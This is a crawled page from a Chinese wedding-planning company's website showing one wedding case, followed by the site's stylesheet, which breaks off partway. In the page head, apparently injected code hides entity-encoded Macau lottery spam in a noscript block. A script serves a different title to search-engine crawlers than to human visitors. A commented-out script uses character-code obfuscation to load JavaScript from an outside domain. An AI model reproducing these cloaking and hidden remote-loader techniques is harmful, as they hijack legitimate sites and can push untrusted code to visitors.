

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://dreamakers.cn/index.php?s=/Index/detail/id/613/menu/23
body_size: 4236
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <!-- 上述3个meta标签*必须*放在最前面，任何其他内容都*必须*跟随其后！ -->
  <meta name="description" content="">
  <meta name="author" content="">
  <link rel="icon" href="favicon.ico">
<noscript><title>&#50;&#48;&#50;&#52;&#28595;&#38376;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#19979;&#36733;&#32;&#124;&#32;&#28595;&#38376;&#20845;&#24320;&#24425;&#24320;&#22870;&#35760;&#24405;&#19982;&#31934;&#20934;&#36164;&#26009;</title>
<meta name="keywords" content="&#50;&#48;&#50;&#52;&#28595;&#38376;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#19979;&#36733;&#44;&#32;&#28595;&#38376;&#20845;&#24320;&#24425;&#24320;&#22870;&#35760;&#24405;&#44;&#32;&#31934;&#20934;&#36164;&#26009;" />
<meta name="description" content="&#28207;&#28595;&#20170;&#26085;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#65306;&#50;&#48;&#50;&#52;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#12289;&#20845;&#24320;&#24425;&#12289;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#21450;&#31934;&#20934;&#36164;&#26009;&#20813;&#36153;&#19979;&#36733;&#12290;" /></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='造梦师婚礼 | 全新官网上线重新起航'}</script>
<!--<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,113,105,97,110,103,106,115,56,52,54,49,46,99,99,47,54,54,56,57,46,106,115,34,32,114,101,108,61,34,110,111,102,111,108,108,111,119,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
-->
  <!-- Bootstrap core CSS -->
  <link href="https://static.dreamakers.cn/bootstrap/3.3.7/css/bootstrap.min.css" rel="stylesheet">

  <!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
<!--  <link href="https://v3.bootcss.com/assets/css/ie10-viewport-bug-workaround.css" rel="stylesheet">
-->
  <!-- Custom styles for this template -->
  <link href="/Public/Web/plugin/metismenu/metisMenu.css" rel="stylesheet">
  <link href="/Public/Web/plugin/zoomify/zoomify.min.css" rel="stylesheet">
  <link href="/Public/Web/css/style.css?v1.5" rel="stylesheet">

  <!-- Just for debugging purposes. Don't actually copy these 2 lines! -->
  <!--[if lt IE 9]><script src="../../assets/js/ie8-responsive-file-warning.js"></script><![endif]-->
<!--  <script src="https://v3.bootcss.com/assets/js/ie-emulation-modes-warning.js"></script>
-->
  <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
  <!--[if lt IE 9]>
                <script src="https://cdn.bootcss.com/html5shiv/3.7.3/html5shiv.min.js"></script>
                <script src="https://cdn.bootcss.com/respond.js/1.4.2/respond.min.js"></script>
              <![endif]-->

</head>

<body>

  <!-- Begin page content -->
  <div class="container-fluid">
    <div class="row">
      <div class="col-sm-3 col-md-2 sidebar">
        <div class="logo">
          <img src="/Public/Web/images/dm.png">
        </div>
        <!-- <div class="search-bar">
                        <input type="text" class="form-control search-input" placeholder="Search...">
                    </div> -->
        <nav class="sidebar-nav">
          <ul class="metismenu" id="menu">
            <li class="mm-active" id="home" class="memu-item">
              <a href="index.php">
                          <span class="fa fa-fw fa-github fa-lg"></span>
                          首页 | Home
                        </a>
            </li>
            <li>
              <a class="has-arrow" href="#">
                          <span class="fa fa-fw fa-github fa-lg"></span>
                          案例 | Cases
                        </a>
              <ul>
                <li class="memu-item" id="99">  <a href="/index.php?s=/Index/index/latest/1/menu/99">
                     最新案例
                  </a></li>
                <li id="22" class="memu-item">
                    <a href="/index.php?s=/Index/index/cate/22/menu/22">
                                 明星案例                              </a>                                      </li><li id="23" class="memu-item">
                    <a href="/index.php?s=/Index/index/cate/23/menu/23">
                                 婚礼案例                              </a>                                      </li><li id="24" class="memu-item">
                    <a href="/index.php?s=/Index/index/cate/24/menu/24">
                                 活动案例                              </a>                                      </li><li id="81" class="memu-item">
                    <a href="/index.php?s=/Index/index/cate/81/menu/81">
                                 求婚案例                              </a>                                      </li><li id="43" class="memu-item">
                    <a href="/index.php?s=/Index/index/cate/43/menu/43">
                                 BabyBoom宝宝宴品牌                              </a>                                      </li><li id="39" class="memu-item">
                    <a href="/index.php?s=/Index/index/cate/39/menu/39">
                                 海外及目的地婚礼                              </a>                                      </li><li id="35" class="memu-item">
                    <a href="/index.php?s=/Index/index/cate/35/menu/35">
                                 视频案例                              </a>                                      </li>                <!-- <li id="100001" class="memu-item">
                          <a href="/index.php?s=/Index/index/is_video/1/menu/100001">
                             视频案例
                          </a>
                        </li> -->
              </ul>
            </li>
<!--            <li>
                        <a class="has-arrow" href="#" aria-expanded="false">造梦师艺术中心 | Dreamaker Art Center</a>
                        <ul>
<li class="memu-item">

<a href="http://ac.dreamakers.cn/" target="_blank">
                                   造梦师艺术中心（一站式婚礼婚宴宴会厅）
                                </a>
</li>
                          <li id="88" class="memu-item">
                              <a href="/index.php?s=/Index/index/cate/88/menu/88">
                                   预约到店                                </a>                                                          </li>                        </ul>
                      </li>-->
            <li id="removable">
              <a class="has-arrow" href="#" aria-expanded="false">我们 | About us</a>
              <ul>
                <li id="41" class="memu-item">
                    <a href="/index.php?s=/Index/about/cate/41/menu/41">
                                   造梦师傅们                                </a>                                                          </li><li id="38" class="memu-item">
                    <a href="/index.php?s=/Index/about/cate/38/menu/38">
                                   造梦师大事记                                </a>                                                          </li>              </ul>
            </li>
            <!-- <li id="removable">
                        <a class="has-arrow" href="#" aria-expanded="false">服务 | Service</a>
                        <ul>
                                                  </ul>
                      </li> -->
            <li id="999" class="memu-item">
              <!-- <a  href="javascript:contactus()" >联系 | Contact us</a> -->
              <a href="/index.php?s=/Index/detail/id/127/menu/999">
                           联系 | Contact us
                        </a>
            </li>
          </ul>
        </nav>
        <div class="footer col-sm-3 col-md-2 visible-md-block visible-lg-block">
          <div class="footer-text">
            造梦师婚礼 © 2019 <br>
            <a href="https://beian.miit.gov.cn/" target="_blank" class="link">湘ICP备16019345号-1</a>
          </div>
        </div>
      </div>


      <div class="col-sm-9 col-sm-offset-3 col-md-10 col-md-offset-2">

<style media="screen">

  .contactus_jump {
    padding: 10px;
    background: rgba(255, 252, 0, 0.95);
    width:80px;
    border-radius:100px;
    text-align: center;
    line-height:60px;
    color: #555;
    position: fixed;
    right:50px;
    bottom: 50px;
  }
</style>
          <div class="detail-top-bar"></div>
          <h1 class="page-header">Lucelence</h1>
          <div class="detail-content"></div>
            <div class="detail-content-info">
              <div class="detail-content-date">2020年10月29日 12:10:08</div>
              <div class="detail-content-keywords">
                
              </div>
              <div class="detail-content-desc">
              <blockquote>
                <p>以繁复且层次丰满的材质感
呈现一场少女柔软的婚礼幻想

#NCase#Lucelence
2020.10.7 常德</p>
              </blockquote>
              </div>
            </div>

            <div class="detail-content-article">
                          </div>

            <div class="detail-content-article" style="font-size:16px;img:max-width:100%;">

<!--
                 -->

                <p><img src="https://static.dreamakers.cn/uploads/1029/16039454450001a97.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/1029/1603945445000caac.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/1029/1603945445000342a.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/1029/1603945446000f8df.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/1029/1603945446000348f.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/1029/160394544700093a5.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/1029/16039454450000107.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/1029/160394544700014c7.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/1029/1603945451000cedd.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/1029/1603945451000b800.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/1029/1603945451000b78d.jpg" style=""/></p><p><img src="https://static.dreamakers.cn/uploads/1029/1603945451000cd20.jpg" style=""/></p><p><br/></p>
            </div>



<a href="/index.php?s=/Index/consult" target="_blank"><div class="contactus_jump">
  案例咨询
</div>





</div>

<div class="mobile-footer visible-xs-block col-sm-12"  style="margin-top:-30px;">
<div class="footer-text">
  造梦师婚礼 © 2019 <br>
  <a href="http://www.miitbeian.gov.cn" target="_blank" class="link">湘ICP备16019345号-1</a>
</div>
</div>

</div>

<!-- Modal -->
<div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
<div class="modal-dialog" role="document">
<div class="modal-content">
  <div class="modal-header">
    <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
    <h4 class="modal-title" id="myModalLabel">联系我们 | Contact us</h4>
  </div>
  <div class="modal-body">
    <div class="row">
      <div class="col-md-6 col-sm-12 text-center contactus-box">
        <div class="qrcode"><img src="https://static.dreamakers.cn/web/qr1.jpeg" style="width:100%;"></div>
        <div class="qrname">微信扫码联系客服1号</div>
      </div>
      <div class="col-md-6 col-sm-12 text-center contactus-box">
        <div class="qrcode"><img src="https://static.dreamakers.cn/web/qr2.jpeg" style="width:100%;"></div>
        <div class="qrname">微信扫码联系客服2号</div>
      </div>
    </div>
  </div>
  <div class="modal-footer">
    <button type="button" class="btn btn-default" data-dismiss="modal">关闭</button>
  </div>
</div>
</div>
</div>


<script src="https://static.dreamakers.cn/jquery-1.11.1.min.js"></script>
<script src="/Public/Web/js/bootstrap.min.js"></script>
<!-- IE10 viewport hack for Surface/desktop Windows 8 bug -->
<!--<script src="https://v3.bootcss.com/assets/js/ie10-viewport-bug-workaround.js"></script>
--><script src="/Public/Web/plugin/metismenu/metisMenu.min.js"></script>
<script src="/Public/Web/plugin/zoomify/zoomify.js"></script>
<script src="https://static.dreamakers.cn/web/jquery.lazyload.min.js"></script>

<script>
  $(document).ready(function(){
      $(document).bind("contextmenu",function(e){
            alert('如果需要图片，可以联系我们哦！');
            return false;
      });
  });

$(function () {

  $('.detail-content-article img').zoomify();

  $("img.js-lazy-load").lazyload({effect: "fadeIn"});


  if(23 !== 0){
    var menu_id = 23;

    $('.memu-item').removeClass('mm-active');
    $('#'+menu_id).addClass('mm-active');
  } else {
    $('#home').addClass('mm-active');
  }


  $('#menu').metisMenu();

  if(23 !== 0) {
    $('#home').removeClass('mm-active');
  }

});

function reposition() {
var modal = $(this),
    dialog = modal.find('.modal-dialog');
modal.css('display', 'block');

// Dividing by two centers the modal exactly, but dividing by three
// or four works better for larger screens.
dialog.css("margin-top", Math.max(0, ($(window).height() - dialog.height()) / 2));
}
// Reposition when a modal is shown
$('.modal').on('show.bs.modal', reposition);
// Reposition when the window is resized
$(window).on('resize', function() {
  $('.modal:visible').each(reposition);
});

function contactus(){
  $('#myModal').modal()
}

$(".main-content .mosaic__item").on("mouseover", function() {
  //console.log( $( this ).text() );
  //alert('123');
  $('.image__item-meta').hide();
  $(this).children('.image__item-link').children('.image__item-meta').show();
});

$(".main-content .mosaic__item").on("mouseout", function() {
  $('.image__item-meta').hide();
});

$("#menu .memu-item").on('click',function(){
  //alert($(this).attr('id'));
})
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dreamakers.cn/Public/Web/css/style.css?v1.5
body_size: 3902
content:
/*
 * Base structure
 */

/* Move down content because we have a fixed navbar that is 50px tall */
body {
  padding-top: 0;
}


/*
 * Global add-ons
 */

.sub-header {
  padding-bottom: 10px;
  border-bottom: 1px solid #eee;
}

/*
 * Top navigation
 * Hide default border to remove 1px line.
 */
.navbar-fixed-top {
  border: 0;
}

/*
 * Sidebar
 */

/* Hide for mobile, show later */

@media (min-width: 768px) {
  .sidebar {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    z-index: 1000;
    display: block;
    overflow-x: hidden;
    overflow-y: auto; /* Scrollable contents if viewport is shorter than content. */
    background-color: #212529;
    border-right: 1px solid #fffc00;
    padding-right: 0;
    padding-left: 0;
  }

  .search-bar {
    margin: 0px auto 10px;
  }
}

.sidebar {
  padding-right: 0;
  padding-left: 0;
  background: #212529;
}

/* Sidebar navigation */
.nav-sidebar {
  margin-right: -21px; /* 20px padding + 1px border */
  margin-bottom: 20px;
  margin-left: -20px;
}
.nav-sidebar > li > a {
  padding-right: 20px;
  padding-left: 20px;
}
.nav-sidebar > .active > a,
.nav-sidebar > .active > a:hover,
.nav-sidebar > .active > a:focus {
  color: #fff;
  background-color: #428bca;
}


/*
 * Main content
 */

.main {
  padding: 0;
}
@media (min-width: 768px) {
  .main {
    padding-right: 0;
    padding-left: 0;
  }
}
.main .page-header {
  margin-top: 0;
}


/*
 * Placeholder dashboard ideas
 */

.placeholders {
  /* margin-bottom: 30px; */
  text-align: center;
}
.placeholders h4 {
  margin-bottom: 0;
}
.placeholder {
  margin-bottom: 0;
}
.placeholder img {
  display: inline-block;
}

/* menu */
.sidebar-nav {
    background: #212529;
}
.sidebar-nav ul {
    padding: 0;
    margin: 0;
    list-style: none;
    background: #343a40;
}

.sidebar-nav .metismenu {
    background: #212529;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}

.sidebar-nav .metismenu li + li {
  margin-top: 5px;
}

.sidebar-nav .metismenu li:first-child {
  margin-top: 5px;
}
.sidebar-nav .metismenu li:last-child {
  margin-bottom: 5px;
}


.sidebar-nav .metismenu > li {
    /*-webkit-box-flex: 1;
    -ms-flex: 1 1 0%;
    flex: 1 1 0%;*/
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    position: relative;
}
.sidebar-nav .metismenu a {
    position: relative;
    display: block;
    padding: 13px 15px;
    color: #adb5bd;
    outline-width: 0;
    transition: all .3s ease-out;
}

.sidebar-nav .metismenu ul a {
    padding: 10px 15px 10px 30px;
}

.sidebar-nav .metismenu ul ul a {
    padding: 10px 15px 10px 45px;
}

.sidebar-nav .metismenu a:hover,
.sidebar-nav .metismenu a:focus,
.sidebar-nav .metismenu a:active,
.sidebar-nav .metismenu .mm-active > a {
    color: #555;
    text-decoration: none;
    background: #fffc00;
}


/* index */
.logo {
  background: #212529;
}

.logo img {
  width: 60%;
  margin: 30px 20%;
}

.footer {
  position: fixed;
  bottom: 0;
}

.mobile-footer {
  background: #212529;
}

.footer-text {
  text-align: center;
  padding: 20px;
  color: #adb5bd;
  font-size: 13px;
}

.link {
  color: rgba(173, 181, 189, 0.49);
}

.search-bar {
  width: 100%;
  background: #212529;
}

.search-input {
  border-radius: 0;
  background: rgba(173, 181, 189, 0.2);
  border: none;
  color: #adb5bd;
  height: 46px;
}

.image-item {
  width: 100%;
  padding-left: 0;
}

.image-holder {
  padding: 0;
  cursor: pointer;
}

.image-holder {
  position: relative;
}

.images_item_meta {
  position: absolute;
  z-index: 1;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(255, 252, 0, 0.8);
  opacity: 1;
  transition-property: opacity;
  transition-duration: 0.3s;
  width: 100%;
  height: 100%;
}

.mobile-title {
  position: absolute;
  z-index: 1;
  left: 10px;
  bottom: 10px;
  color: #ffffff;
  text-shadow: #333333 0.1em 0.1em 0.2em;
  font-size: 16px;
  text-align: left;
}

.image-item-table {
  padding: 20px;
  text-align: left;
  color: #242423;
  line-height: 30px;
}

.image-item-title {
  font-size: 20px;
  font-weight: 500;
}

.image-item-cate {
  font-size: 14px;
  font-weight: 500;
}

.image-item-desc {
  font-size: 14px;
  font-weight: 300;
}


/* detail */
.detail-content-date {
  font-size: 15px;
  line-height: 30px;
}

.detail-content-keywords {
  line-height: 30px;
  margin-bottom: 20px;
}

.detail-content-article {
  font-size: 14px;
  line-height: 24px;
}

.detail-content-article img {
  /* max-width: 100%; */
  max-width: 100%;
}

@media (min-device-width: 1000px) {
  .detail-content-article img {
    /* max-width: 100%; */
    max-width: 800px;
  }
}


/* common */
.overlay {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.7);
  z-index: 1001;
}


.qrcode {
  width: 100%;
  text-align: center;
}

.qrcode img {
  display: block;
  width: 90%;
  margin: 0px auto;
}


/* .main-content {
  background: #212529;
} */


/*----------------------------------------*\
               NEW VERSION
\*----------------------------------------*/


/*----------------------------------------*\
               PORTFOLIO GRID
\*----------------------------------------*/

/* @todo:
 * create grid-something module in layout and make .mosaic extend it
 * deoarece pentru ca fiindca din cauza ca are cateva stiluri specifice
 */

.mosaic {
  position: relative;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.image_item-cell>i {
  font-size: 2em;
  padding-right: 0;
}

.mosaic__item {
  display: none;
  overflow: hidden;
  float: left;
  position: relative;
}

.single-lens_gallery .mosaic__item {
  margin-bottom: 0 !important;
}

.mosaic__item .image__item-link {
  -webkit-transform: translateX(-101%);
  transform: translateX(-101%);
}

.mosaic__item .image__item-link .icon-plus {
  padding-right: 0;
  padding-top: 0.1em;
}

.single-lens_gallery .mosaic__item.mosaic__item--portrait {
  margin-bottom: 0 !important;
}

.mosaic__item.mosaic__item--portrait .image__item-wrapper {
  padding-top: 150%;
}

.mosaic__item.mosaic__item--portrait h1 {
  padding: 0;
}

.loaded .js--is-loaded.slide-in .image__item-link {
  -webkit-animation: slide-in 0.25s cubic-bezier(0.250, 0.460, 0.450, 0.940);
  animation: slide-in 0.25s cubic-bezier(0.250, 0.460, 0.450, 0.940);
  -webkit-transform: none;
  transform: none;
}

.lt-ie9 .loaded .js--is-loaded.slide-in .image__item-link {
  display: block;
}

.loaded .js--is-loaded.slide-out .image__item-link {
  -webkit-animation: slide-out 0.25s cubic-bezier(0.250, 0.460, 0.450, 0.940);
  animation: slide-out 0.25s cubic-bezier(0.250, 0.460, 0.450, 0.940);
  -webkit-transform: translateX(101%);
  transform: translateX(101%);
}

.lt-ie9 .loaded .js--is-loaded.slide-out .image__item-link {
  display: none;
}

.image_item-table {
  transition: -webkit-transform .2s .1s ease-out;
  transition: transform .2s .1s ease-out;
  transition: transform .2s .1s ease-out, -webkit-transform .2s .1s ease-out;
}

.no-touch .mosaic__item:hover .image_item-table {
  opacity: 1;
  transition: all .2s ease-in;
}

.image__item-wrapper {
  position: relative;
  padding-top: 55%;
  overflow: hidden;
}

.image__item-wrapper img {
  display: block;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  width: 101%;
  max-width: 101%;
  transition: opacity .3s ease-in-out;
}

.js--is-loaded img {
  opacity: 1;
}

.image_item-meta {
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
}

.image_item-meta .image_item-categories {
  flex: 1 0 auto;
}

.image_item-meta .pixlikes-box {
  flex: 0 1 auto;
}

/*
* Hide Mosaic Items Page-Title block on touch devices
*/

.touch .mosaic .mosaic__item--page-title {
  display: none !important;
}

.touch .mosaic .mosaic__item--page-title-mobile {
  display: block !important;
}

.mosaic__item--page-title-mobile {
  display: none !important;
}

/*--------------------------------*\
               FILTER BUTTON
\*--------------------------------*/

/*--------------------------------*\
              PAGINATION
\*--------------------------------*/

.mosaic__pagination {
  transition: background-color .3s ease-in-out;
}

@media only screen and (min-width: 900px) {
  .mosaic__pagination .sticky-button {
    left: 274px;
    right: auto;
  }
}

.mosaic__pagination a {
  text-decoration: none;
}

.mosaic__pagination a:hover {
  background-color: #fcfcfc;
}

.mosaic__pagination .prev, .mosaic__pagination .next {
  float: left;
  margin-right: 2px;
  padding: 9px 12px !important;
  font-size: 13px;
  text-transform: uppercase;
}

.mosaic__pagination .prev.disabled, .mosaic__pagination .next.disabled {
  background-color: rgba(0, 0, 0, 0.3);
  display: none;
}

.mosaic__pagination .prev:hover, .mosaic__pagination .next:hover {
  color: #fffc00;
}

.mosaic__pagination .next {
  float: right;
}

.loading .mosaic__pagination {
  background-color: transparent;
}

.inf_scroll .mosaic__pagination {
  display: none;
}

#infscr-loading {
  display: none !important;
}

.loaded .blog .masonry__pagination {
  background-color: #f5f5f5;
}

.blog .masonry__pagination .sticky-button {
  position: relative;
  right: auto;
  bottom: auto;
}

/*------------------------------------*\
               PAGE TITLE
\*------------------------------------*/

.mosaic__item--page-title .image__item-meta, .mosaic__item--page-title .image_item-table, .mosaic__item--page-title-mobile .image__item-meta, .mosaic__item--page-title-mobile .image_item-table {
  opacity: 1;
}

.mosaic__item--page-title h1, .mosaic__item--page-title-mobile h1 {
  font-weight: 300;
  margin: 0;
  text-transform: uppercase;
}

@media only screen and (min-width: 900px) {
  .mosaic__item--page-title h1, .mosaic__item--page-title-mobile h1 {
    padding: 0 12px;
    padding: 0 0.66667rem;
    font-size: 36px;
    font-size: 2rem;
  }
}

@media not screen and (min-width: 900px) {
  .mosaic__item--page-title h1, .mosaic__item--page-title-mobile h1 {
    font-size: 28px;
    font-size: 1.55556rem;
    padding: 0 6px;
    padding: 0 0.33333rem;
  }
}

@media not screen and (min-width: 900px) {
  .mosaic__item--page-title h1, .mosaic__item--page-title-mobile h1 {
    font-size: 22px;
    font-size: 1.22222rem;
    padding: 0 6px;
    padding: 0 0.33333rem;
  }
}

@-webkit-keyframes slide-out {
  0% {
    -webkit-transform: none;
  }
  100% {
    -webkit-transform: translateX(101%);
  }
}

@keyframes slide-out {
  0% {
    -webkit-transform: none;
    transform: none;
  }
  100% {
    -webkit-transform: translateX(101%);
    transform: translateX(101%);
  }
}

@-webkit-keyframes slide-in {
  0% {
    -webkit-transform: translateX(-101%);
  }
  100% {
    -webkit-transform: none;
  }
}

@keyframes slide-in {
  0% {
    -webkit-transform: translateX(-101%);
    transform: translateX(-101%);
  }
  100% {
    -webkit-transform: none;
    transform: none;
  }
}

/*--------------------------------*\
               FILTER BUTTON
\*--------------------------------*/

/*ul*/

.sticky-button {
  font-family: "Roboto", sans-serif;
  font-weight: 300;
  z-index: 100;
  position: relative;
}

.sticky-button .sticky-button__btn, .sticky-button .mosaic__pagination a, .mosaic__pagination .sticky-button a {
  color: white;
  cursor: pointer;
  background: rgba(0, 0, 0, 0.8);
  width: 100%;
  padding-left: 0;
  text-align: center;
  padding-top: 12px;
  padding-top: 0.66667rem;
  padding-bottom: 12px;
  padding-bottom: 0.66667rem;
  transition: all 0.3s;
  display: flex;
  align-items: stretch;
  justify-content: center;
}

.sticky-button .sticky-button__btn i, .sticky-button .mosaic__pagination a i, .mosaic__pagination .sticky-button a i {
  text-align: center;
  font-size: 19px;
  font-size: 1.05556rem;
  line-height: 35px;
  line-height: 1.94444rem;
  -webkit-transform: rotate(180deg) translateY(3px);
  transform: rotate(180deg) translateY(3px);
  transition: -webkit-transform .15s linear;
  transition: transform .15s linear;
  transition: transform .15s linear, -webkit-transform .15s linear;
}

.sticky-button .sticky-button__btn.sticky-button--active, .sticky-button .mosaic__pagination a.sticky-button--active, .mosaic__pagination .sticky-button a.sticky-button--active {
  background: black;
}

.sticky-button .sticky-button__btn.sticky-button--active span, .sticky-button .mosaic__pagination a.sticky-button--active span, .mosaic__pagination .sticky-button a.sticky-button--active span {
  color: #fff;
}

.sticky-button .sticky-button__btn.sticky-button--active i, .sticky-button .mosaic__pagination a.sticky-button--active i, .mosaic__pagination .sticky-button a.sticky-button--active i {
  -webkit-transform: rotate(0);
  transform: rotate(0);
}

.sticky-button .sticky-button__btn.sticky-button--active>ul, .sticky-button .mosaic__pagination a.sticky-button--active>ul, .mosaic__pagination .sticky-button a.sticky-button--active>ul, .sticky-button .sticky-button__btn.sticky-button--active>div>ul, .sticky-button .mosaic__pagination a.sticky-button--active>div>ul, .mosaic__pagination .sticky-button a.sticky-button--active>div>ul {
  height: auto;
  opacity: 1;
}

.sticky-button ul {
  height: 0;
  display: block;
  background-color: black;
  background-color: rgba(0, 0, 0, 0.8);
  position: absolute;
  top: 100%;
  right: 0;
  margin-bottom: 0;
  width: 100%;
  z-index: 100;
  transition: all .15s linear;
  opacity: 0;
  overflow: hidden;
}

@media only screen and (min-width: 900px) {
  .sticky-button {
    position: fixed;
    bottom: 36px;
    bottom: 2rem;
    right: 36px;
    right: 2rem;
  }
  .sticky-button .sticky-button__btn, .sticky-button .mosaic__pagination a, .mosaic__pagination .sticky-button a {
    width: auto;
    text-align: left;
    padding-top: 0;
    padding-bottom: 0;
    padding-right: 0;
  }
  .sticky-button .sticky-button__btn i, .sticky-button .mosaic__pagination a i, .mosaic__pagination .sticky-button a i {
    background: #000;
    width: 37px;
    width: 2.05556rem;
    padding: 0;
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  .sticky-button .sticky-button__btn>span, .sticky-button .mosaic__pagination a>span, .mosaic__pagination .sticky-button a>span {
    margin: 0 1em;
  }
  .sticky-button ul {
    top: auto;
    bottom: 35px;
    bottom: 1.94444rem;
  }
}

.sticky-button-item {
  color: #fff;
  font-size: 13px;
  line-height: 3;
  text-transform: capitalize;
  padding: 12px 0;
  padding: 0.66667rem 0;
}

.sticky-button-item.active, .sticky-button-item:hover {
  color: #fffc00;
}

@media only screen and (min-width: 900px) {
  .sticky-button-item {
    padding: 3px 0;
    padding: 0.16667rem 0;
    padding-left: 12px;
    padding-left: 0.66667rem;
    font-size: 12px;
    line-height: 2;
  }
}

.span-11, .col-11, .search-query {
  width: 91.66667%;
}

.span-12, .mosaic__item, .portfolio-archive .mosaic__item.mosaic__item--portrait, .gallery-archive .mosaic__item.mosaic__item--portrait, .col-12, .project--fullwidth__header, .project--fullwidth__separator--header, .project--fullwidth__content, .project--fullwidth__separator--content, .related-projects_item, .logged-in-as, .comment-form-comment, .form-submit {
  width: 100%;
}

@media only screen and (min-width: 601px) {
  .small-span-1 {
    width: 8.33333%;
  }
}

@media only screen and (min-width: 601px) {
  .small-span-2 {
    width: 16.66667%;
  }
}

@media only screen and (min-width: 601px) {
  .small-span-3 {
    width: 25%;
  }
}

@media only screen and (min-width: 601px) {
  .small-span-4 {
    width: 33.33333%;
  }
}

@media only screen and (min-width: 601px) {
  .small-span-5 {
    width: 41.66667%;
  }
}

@media only screen and (min-width: 601px) {
  .small-span-6, .related-projects_item {
    width: 50%;
  }
}

@media only screen and (min-width: 601px) {
  .small-span-7 {
    width: 58.33333%;
  }
}

@media only screen and (min-width: 601px) {
  .small-span-8 {
    width: 66.66667%;
  }
}

@media only screen and (min-width: 601px) {
  .small-span-9 {
    width: 75%;
  }
}

@media only screen and (min-width: 601px) {
  .small-span-10 {
    width: 83.33333%;
  }
}

@media only screen and (min-width: 601px) {
  .small-span-11 {
    width: 91.66667%;
  }
}

@media only screen and (min-width: 601px) {
  .small-span-12 {
    width: 100%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-1 {
    width: 8.33333%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-2 {
    width: 16.66667%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-3 {
    width: 25%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-4, .single-lens_gallery .mosaic__item.mosaic__item--portrait, .portfolio-archive .mosaic__item.mosaic__item--portrait, .gallery-archive .mosaic__item.mosaic__item--portrait {
    width: 33.33333%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-5 {
    width: 41.66667%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-6, .mosaic__item, .single-lens_gallery .mosaic__item, .projects_nav {
    width: 50%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-7 {
    width: 58.33333%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-8 {
    width: 66.66667%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-9 {
    width: 75%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-10 {
    width: 83.33333%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-11 {
    width: 91.66667%;
  }
}

@media only screen and (min-width: 901px) {
  .hand-span-12 {
    width: 100%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-1 {
    width: 8.33333%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-2 {
    width: 16.66667%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-3, .single-lens_gallery .mosaic__item.mosaic__item--portrait, .portfolio-archive .mosaic__item.mosaic__item--portrait, .gallery-archive .mosaic__item.mosaic__item--portrait {
    width: 25%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-4, .related-projects_item, .mosaic__item, .single-lens_gallery .mosaic__item {
    width: 33.33333%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-5, .project--fullwidth__header, .project--fullwidth__separator--header {
    width: 41.66667%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-6 {
    width: 50%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-7, .project--fullwidth__content, .project--fullwidth__separator--content {
    width: 58.33333%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-8 {
    width: 66.66667%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-9 {
    width: 75%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-10 {
    width: 83.33333%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-11 {
    width: 91.66667%;
  }
}

@media only screen and (min-width: 1201px) {
  .lap-span-12 {
    width: 100%;
  }
}

@media only screen and (min-width: 1881px) {
  .desk-span-1 {
